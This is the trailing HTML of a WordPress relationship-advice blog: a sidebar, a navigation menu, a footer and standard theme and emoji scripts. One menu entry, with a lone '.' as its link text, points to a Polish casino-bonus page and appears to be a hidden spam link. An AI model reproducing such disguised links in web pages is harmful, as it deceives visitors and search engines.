	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>